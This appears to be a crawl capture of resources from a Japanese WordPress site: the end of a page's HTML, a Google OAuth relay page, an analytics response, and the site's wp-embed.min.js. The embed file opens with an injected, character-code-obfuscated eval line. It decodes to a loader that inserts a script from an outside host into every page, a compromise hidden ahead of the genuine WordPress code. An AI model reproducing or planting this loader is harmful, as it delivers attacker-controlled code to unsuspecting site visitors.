var wpcf7 = {"apiSettings":{"root":"https:\/\/scribepoint.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.20'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmatsubarahajime.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zTKg6dL2d8sLRhT8Bae31A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zTKg6dL2d8sLRhT8Bae31A"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2043348592&t=pageview&_s=1&dl=https%3A%2F%2Fmatsubarahajime.com%2Fsite%2Fkr43dqv.php%3Fpage%3D6ad31b-%25E3%2582%25B2%25E3%2582%25AA-switch-%25E6%258A%25BD%25E9%2581%25B8%25E8%25B2%25A9%25E5%25A3%25B2&ul=en-us%40posix&dt=%E3%82%B2%E3%82%AA%20switch%20%E6%8A%BD%E9%81%B8%E8%B2%A9%E5%A3%B2&sr=1280x720&vp=1280x720&_u=YGBACUABDAAAACAAI~&jid=294180799&gjid=576447380&cid=2124448941.1770130788&tid=UA-58389520-1&_gid=1069611504.1770130788&_r=1&_slc=1&z=2017958009
body_size: -452
content:
2,cG-SX5FNLF758

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3
body_size: 1159
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);